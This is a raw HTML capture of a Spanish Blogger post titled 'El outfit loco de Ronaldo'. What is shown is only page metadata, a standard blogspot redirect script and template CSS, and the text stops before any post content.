

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html
body_size: 42963
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0e9c3b019cc9e31ffeb8497a4c9d332d' name='p:domain_verify'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700|Playfair+Display:400,700' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yolanda.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YOLANDA COUCEIRO MORIN - RSS" href="https://www.yolanda.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.blogger.com/feeds/2081934835109594198/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YOLANDA COUCEIRO MORIN - Atom" href="https://www.yolanda.info/feeds/7930325315142477166/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' rel='image_src'/>
<meta content='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' property='og:url'/>
<meta content='El outfit loco de Ronaldo' property='og:title'/>
<meta content='Blog de Yolanda Couceiro Morín' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/w1200-h630-p-k-no-nu/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' property='og:image'/>
<title>
El outfit loco de Ronaldo - YOLANDA COUCEIRO MORIN
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='El outfit loco de Ronaldo' property='og:title'/>
<meta content='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' property='og:image'/>
<meta content='YOLANDA COUCEIRO MORIN' property='og:site_name'/>
<meta content='https://www.yolanda.info/' name='twitter:domain'/>
<meta content='El outfit loco de Ronaldo' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' name='twitter:image'/>
<meta content='El outfit loco de Ronaldo' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
          if (blog[blog.length - 1] != "com") {
              var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
              window.location.replace(ncr + document.location.pathname);
          }
      }
    </script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Blogari
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Theme Color" type="color" default="#C9AF7E"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
/* Body */
body{color:#666;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#C9AF7E;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#333;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.ad-ab{display: none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important}
.CSS_LIGHTBOX_BG_MASK{background-color:#333!important}
.CSS_LIGHTBOX_BTN_CLOSE{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI-pp-5j6AoTq-KuSyPF5rRgT3X8sTc_BN943Aqh3iTUbWB2PAZ3F7ascfXdH-Beswt-7Fy-e7Ty01FKzvFynkxZEo39MZLzzHK1csOCIQkG2tBov06xT2eZcnr19nKaDyYY8oioQiAlkA/s1600-r/close.png') no-repeat!important;top:10px!important;right:10px!important}
img.CSS_LIGHTBOX_SCALED_IMAGE_IMG,CSS_LIGHTBOX_SCALED_IMAGE_IMG{max-width:700px;max-height:450px;outline:0!important;border-radius:3px!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0, 0, 0, 0.50)!important}
.CSS_LIGHTBOX_INDEX_INFO{color:#C9AF7E!important;font-size:11px!important;text-transform:uppercase!important}
.CSS_LIGHTBOX_INDEX_INFO b{color:#DDD!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#333333}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#C9AF7E;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#C9AF7E;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1010px;margin:0 auto;padding:0}
#top-wrap{position:relative;z-index:5;width:100%;height:27px;background-color:#fff}
.top-wrap-head{position:relative;height:27px;background-color:#F7F7F7;overflow:hidden;border-right:1px solid #F0F0F0;border-bottom:1px solid #F0F0F0;border-left:1px solid #F0F0F0}
.breaking-sec .widget-content{display:none}
#breaking-sec h2.title{display:block;height:27px;padding:0 10px;font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px;float:left;color:#555;background-color:#fff;border-right:1px solid #F0F0F0;text-transform:uppercase}
#breaking-news .slides li{display:none;padding:0;margin-left:10px}
a.post-tag{float:left;font-size:10px;font-weight:700;background-color:#C9AF7E;color:#fff;padding:1px 3px 2px;border-radius:2px;margin:6px 6px 0 0}
#breaking-news h3{font-family:'Lato',sans-serif;font-size:11px;font-weight:700;line-height:27px}
a.breaking-post{color:#888}
.breaking-post:hover{color:#C9AF7E}
#breaking-nav{width:58px;height:28px;float:left}
#breaking-nav ul li{padding:0}
#breaking-nav a{position:static;width:28px;height:28px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg3hAexzP0fClDUmb3a1q-bUDCLoAIRpipIdilHM50ku8XNz6DYmPUf0qcosg6aFamBJ3ekcvtojTjHb4pCYBfma-dkDUzmhvrZ9bo5fZjwhFqifufK_o_wVvWly56651G7NUAoyvBF5XB/s1600-r/breaking-nav.png) no-repeat #fff;border-right:1px solid #F0F0F0}
#breaking-nav a:hover{background-color:#C9AF7E}
#breaking-nav
.flex-next{background-position:-168px 0}
#breaking-nav
.flex-next:hover{background-position:-112px 0}
#breaking-nav
.flex-prev:hover{background-position:-56px 0}
#header-social{position:absolute;right:0;top:0}
#header-social li{float:left;padding:0}
#header-social li a{display:block;width:28px;height:28px;border-left:1px solid #F0F0F0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlvORYA4QylFAbcbFW2z0KOy6E7nljdk23B-Zxsjg0jw7RSryMoTMiLYWSsJF0lcUYzk9F2qjpksHEk_xK7oO6pif7lcnAPVP_w4poWVVgCsZGsYxfGjXOVyWy97pNwzPVEbxthoIfbUR_/s1600-r/sico.png) no-repeat #fff;text-indent:-9999px;transition:background .3s}
#header-social
.Twitter a:hover{background-color:#40BFF4;background-position:0 -56px}
#header-social
.Facebook a{background-position:-29px 0}
#header-social
.Facebook a:hover{background-color:#5C82D0;background-position:-29px -56px}
#header-social
.GooglePlus a{background-position:-58px 0}
#header-social
.GooglePlus:hover a{background-color:#EA5D4B;background-position:-58px -56px}
#header-social
.Instagram a{background-position:-87px 0}
#header-social
.Instagram a:hover{background-color:#548BB5;background-position:-87px -56px}
#header-wrapper{height:104px}
#header h1{margin:0;font-size:20px}
#header .description{margin:0;padding:0;font-size:11px}
.the-logo{float:left;width:250px;height:90px;margin-top:30px;overflow:hidden}
.the-logo img{max-width:100%;height:auto}
.ads-top-468{width:728px;max-height:90px;float:right;margin-top:22px;padding:0}
.ads-top-468 .widget-content{border:0;margin:0;padding:0}
#main-nav{position:relative;width:100%;height:46px;font-size:12px}
#main-nav .row{height:46px;background-color:#333;position:relative;padding:0}
.is-sticky #main-nav{background-color:#333;width:100%!important;margin:0;z-index:999999;opacity:.95}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a{color:#C9AF7E!important}
#main-nav li{position:relative;float:left;line-height:46px;padding:0}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav a:hover,#main-nav
.current-menu-item > a{color:#C9AF7E}
#main-nav li::after{content:'';display:inline-block;width:0;height:10px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#C9AF7E}
.drop-sign{color:#C9AF7E}
.drop-sign i{font-size:8px;top:-1px;position:relative;padding-left:1px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#2F2F2F}
#main-nav ul li ul
.drop-sign{float:right;margin:0}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px dotted #3A3A3A}
#main-nav ul li
ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul a{min-width:208px;padding:0 16px;margin-top:0;font-size:12px;font-weight:400;line-height:38px;transition:all 0s ease;border:none}
#main-nav
ul li ul
.current-menu-item
a::after{content:'';display:none}
#main-nav
ul li ul
.current-menu-item a{color:#fff}
#main-nav
ul li ul
.current-menu-item a:hover{color:#C9AF7E}
#main-nav ul li ul ul{left:100%;top:0}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhROcY6BSCYbtiWPSGiTLTMqeziHHdooCDgcYwUjelg2CCt8aB5a2sJU3jcR7xoLxUnvq_sl_I42GKCmVv8A4iHd4e7B2rGFGnBEphLOCdSunBLN1yFIByAFrZ2zxickW7Vj-sdDjbqveee/s1600-r/search.png) no-repeat;cursor:pointer;transition:opacity .3s}
#search-icon:hover{opacity:.6}
#search-icon::before{content:'';display:inline-block;width:0;height:10px;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#nav-search{position:absolute;right:0;top:53px;z-index:50;display:none;width:302px;height:74px;background-color:#2F2F2F;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.deco-line{position:absolute;left:0;top:-1px;display:block;width:100%;height:3px;background-color:#C9AF7E}
.arrow-up{position:absolute;top:-7px;right:17px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #C9AF7E}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:34px;padding-left:12px;padding-right:82px;border:1px solid #383838;background-color:#2B2B2B;font-family:'Lato',sans-serif;font-size:13px;color:#666}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#C9AF7E;font-family:'Lato',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:#383838}
#content-wrapper{background:#F7F7F7;width:100%;border-top:1px solid #F0F0F0;padding:21px 0 0;margin:0}
.slider-on #content-wrapper{padding:0!important}
.main-head{background-color:#fff;margin-top:-1px;overflow:hidden}
.slider-sec .widget-content,.slider-sec h2.title{display:none}
#featured-slider{position:relative;width:100%;height:480px;margin-top:0;margin-bottom:0;margin-left:0;overflow:hidden;background-color:#fff}
.group:before,.group:after{content:"";display:table}
#featured-slider .slides img{width:100%;height:auto;min-height:480px}
#featured-slider ul li{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#featured-slider .slides > li{position:relative;width:100%;display:none;padding:0;height:480px}
.slide-overlay{position:absolute;left:0;top:0;z-index:10;width:100%;height:480px;background-color:rgba(34,34,34,0.1);transition:background .5s}
.slide-overlay:hover{background-color:rgba(34,34,34,0)}
.flex-direction-nav a{position:absolute;top:203px;z-index:15;display:block;width:33px;height:33px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1Jy29Cb7RzHslwvC8EdleXLjD1JkvtKpxBU_jgEGOWBiJNFEKJK7pLTjv7Bh85Tiq3hFe6Dwtp-Ms3U1QiDAnEwtWPBv61dfRJBTR72iWPp79BNS26xVGGqhyx1bZBmRi3FEplSDhzIXf/s1600-r/slider-nav.png) no-repeat #C9AF7E;transition:background .3s}
.flex-direction-nav a:hover{background-color:#333}
#slider-nav
.flex-prev{left:20px}
#slider-nav
.flex-next{right:20px;background-position:-66px 0}
.flex-control-paging{position:absolute;right:20px;bottom:76px;z-index:15;text-indent:-9999px}
.flex-control-paging li{float:left;margin-left:4px}
.flex-control-paging a{display:block;width:6px;height:6px;text-indent:-9999px;border:1px solid #C9AF7E}
.flex-control-paging
.flex-active{background-color:#C9AF7E}
.flex-control-nav li{list-style:outside none none}
.flex-active-slide .slide-cap h3,.flex-active-slide .slide-cap .slide-meta{animation-name:slideInLeft;animation-duration:1.4s;animation-fill-mode:both}
.flex-active-slide .slide-cap .slide-meta{animation-delay:1s}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slide-cap-bg{position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfLnMEzr9Q7l6w9JpiymzoCCd18TVq4MteWEtHoryi-kzc78n39CLCbYdU9K7HXr7GrrZ_h_JQd6JKRfDC5py7BKTvogtGwbyGDuKigwOx99G3FbERwUOli5VMD0Va_5BmetS4QUNA_DPD/s1600-r/slide-cap-bg.png) repeat-x}
.slide-cap{position:absolute;left:0;bottom:50px;z-index:20}
.slide-cap a{color:#fff}
.slide-cap a:hover{color:rgba(255,255,255,.80)}
.slide-cap h3{font-size:28px;line-height:38px}
.slide-cap h3 a{display:inline-block;padding:6px 20px 8px;background-color:#333}
.slide-cap .slide-meta{color:#fff;float:left;padding:11px 20px;background-color:#C9AF7E;overflow:hidden;font-size:11px;text-transform:uppercase}
.slide-cap .slide-meta li{float:left}
.slide-cap .slide-meta a{color:#fff}
.slide-cap .meta-divider{color:#fff;opacity:.45;margin:0 8px}
.blog-head{padding:20px;float:left;box-sizing:border-box;width:100%;position:relative}
.index #main-wrapper,.archive #main-wrapper{width:640px;float:left;border:0}
.feat-layout .widget-content,.feat-layout h2{display:none}
.feat .feat-title{position:relative;margin-bottom:25px;clear:both;line-height:31px;text-transform:uppercase}
.feat .feat-title h2{position:relative;z-index:2;height:31px;font-size:20px;line-height:28px;padding-right:10px;background-color:#fff;display:inline-block;margin:0}
.feat .feat-title h2 a{color:#333}
.feat .feat-title .title-line{position:absolute;left:0;top:14px;z-index:1;display:block;width:100%;height:2px;background-color:#EFEFEF}
.feat .feat-title .desc-title{display:block;height:23px;clear:both;color:#ccc;font-family:'Playfair Display',serif;font-weight:400;font-size:16px;line-height:23px}
.feat .feat-head{width:640px;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}
.feat .feat-head .feat-thumb{position:relative;width:100%;height:360px}
.feat .feat-img{width:100%;height:360px;display:block}
.feat .feat-head{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat .feat-content{position:relative;background:#fff;z-index:20;width:560px;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto}
.feat .feat-content .feat-headline{margin-bottom:10px}
.feat .feat-content .feat-headline a{font-size:24px;color:#333;line-height:32px}
.feat .feat-content .feat-headline a:hover{color:#C9AF7E}
.meta-feat{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.meta-feat span{margin:0 8px;color:#C9AF7E}
.feat .recent-des{margin-top:5px;color:#666;clear:both;margin-bottom:15px;font-size:14px;line-height:22px;font-weight:400}
a.feat-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.feat-readmore:hover{border-color:#C9AF7E}
.share-icon-feat,.share-icon-post{position:relative;z-index:2;display:inline-block;width:30px;height:30px;margin-left:1px;float:left;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHJyKJusvSuV1n-rggZQeBfy7YJJorWnipq-SGOupYxvi5kxwhknmH7-kMEgO3NZpBSxYoG9Zeg931g_PK-9pW_F40oi5-e8QZfvs3_q4xfiN8Ad2zyo6oIvSseWWdDWp6ZerSydoyDOzS/s1600-r/share.png) no-repeat #fff;cursor:pointer;transition:border .3s}
.share-icon-feat:hover,.share-icon-post:hover{border-color:#C9AF7E}
.share-feat a.share-show,.share-post a.share-show{display:block;animation-name:slideInLeft;animation-duration:1s;animation-fill-mode:both}
@keyframes slideInLeft {
from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.share-feat,.share-post{position:relative;z-index:1;height:32px;float:left}
.share-feat a,.share-post a{display:none;float:left;margin-left:1px;width:30px;height:30px;border:1px solid #EFEFEF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSY3BwaX4_w1srXtxb97nJiYwHhHinRoTtxkcWGTmtccReCkIgSwjCTEfkxOpq7o9hXDGDCp600BKNUWEOU8BX-1p6QoVZbz2y7ZmuD37mUPesOjVfl9XyBVB7-oxasvwZzrfNR9HsTH-i/s1600-r/share-buttons.png) no-repeat #fff;transition:border .3s}
.share-feat a:hover,.share-post a:hover{border-color:#C9AF7E}
.share-feat .facebook,.share-post .facebook{background-position:-33px 0}
.share-feat .google,.share-post .google{background-position:-66px 0}
.share-feat .pinterest,.share-post .pinterest{background-position:-99px 0}
.feat1{padding-bottom:20px}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:18px;line-height:26px;float:left;color:#333;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#C9AF7E}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#C9AF7E}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#C9AF7E}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#C9AF7E}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#C9AF7E}
.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#C9AF7E;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#C9AF7E}
#share-box a:hover span{background-color:#C9AF7E}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
